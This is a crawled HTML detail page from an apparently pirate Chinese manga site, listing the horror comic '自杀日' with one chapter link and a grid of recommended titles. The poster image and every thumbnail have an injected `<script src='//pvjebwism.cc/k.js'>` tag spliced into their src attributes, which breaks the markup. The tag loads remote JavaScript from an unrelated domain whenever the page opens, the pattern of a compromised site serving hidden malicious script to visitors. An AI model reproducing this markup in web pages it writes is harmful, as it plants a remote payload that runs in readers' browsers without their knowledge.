

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/99904.html
body_size: 3308
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>自杀日最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画自杀日_雷电漫画网,自杀日漫画,自杀日在线观看,自杀日最新漫画,自杀日最新章节" />
    <meta name="description" content="雷电漫画网提供 <<自杀日>> 漫画最新章节,是时候结束一切了。....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>自杀日</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/99904-1-1.html"><img src="http://img2.manga8.xyz/fm/tupian/3f74624d96eea24a5aa717f8c23bff8e.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="自杀日"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">自杀日</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/3.html">更多漫画</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/Redbean.html" target="_blank">Redbean</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：01</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2023-08-17</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 是时候结束一切了。 </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------恐怖-.html" target="_blank">恐怖</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------日常-.html" target="_blank">日常</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------其它-.html" target="_blank">其它</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/99904-1-1.html" class="btn" title="01" style="background-color: #eee; color: #111 !important;">01</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/99905.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/93fe1b3814a50870e4b8e2984544d5dd.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99905.html" target="_blank">画姐妹百合的漫画家突然多了个义妹</a></h5></div></li><li><a class="thumbnail" href="/book/99906.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/e4456d14438753816f876c0febaecc16.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99906.html" target="_blank">在决战的时候因为快憋不住了所以想赶紧打倒魔王</a></h5></div></li><li><a class="thumbnail" href="/book/99907.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/05dccaab355be16286beda682c22b4b8.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99907.html" target="_blank">这个天道不昏庸</a></h5></div></li><li><a class="thumbnail" href="/book/99908.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ec6fa31846fd18edea02c338f2973dff.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99908.html" target="_blank">无暗英雄</a></h5></div></li><li><a class="thumbnail" href="/book/99909.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/51779.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99909.html" target="_blank">食人之狼艾米尔</a></h5></div></li><li><a class="thumbnail" href="/book/99910.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/430791bee1c7c6da24262daff1a27c9f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99910.html" target="_blank">为了不忘那忘却的事</a></h5></div></li><li><a class="thumbnail" href="/book/99911.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/92126d75a98c690d6852e7e281df0c90.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99911.html" target="_blank">魔法科高校的劣等生 越野障碍篇</a></h5></div></li><li><a class="thumbnail" href="/book/99912.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/1960f51d7bd4579ba5ecaf7b79d3bac2.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99912.html" target="_blank">狂野计划</a></h5></div></li><li><a class="thumbnail" href="/book/99903.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/885b6acd462a20ac535e33c175e5fc89.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99903.html" target="_blank">南国巫战</a></h5></div></li><li><a class="thumbnail" href="/book/99902.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ab1a96da2e2d7084ebd65cadda7677bd.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99902.html" target="_blank">温德：天空的王座</a></h5></div></li><li><a class="thumbnail" href="/book/99901.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/9e4bff6e70b724eb5d35063835de58e7.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99901.html" target="_blank">我的妻子似乎是个变态</a></h5></div></li><li><a class="thumbnail" href="/book/99900.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/6b0283ff5dcea4892b9e9eea8e6e45c0.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99900.html" target="_blank">哐当当宅家罗曼史</a></h5></div></li><li><a class="thumbnail" href="/book/99899.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/e5c12c996fa36c7e5e2bb1c8ce4fd71c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99899.html" target="_blank">飘扬的归途</a></h5></div></li><li><a class="thumbnail" href="/book/99898.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c9a4352a8ca634644cdf0375cdd731f4.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99898.html" target="_blank">防御突破</a></h5></div></li><li><a class="thumbnail" href="/book/99897.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/563370aa626feb99549f4f983b1e1d3d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99897.html" target="_blank">娇媚夫郎，在线绿茶（绿茶夫君）</a></h5></div></li><li><a class="thumbnail" href="/book/99896.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f72a1eb2babfe8013f465ced127c6996.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99896.html" target="_blank">一骗丹心（仙人有待寻白兔）</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
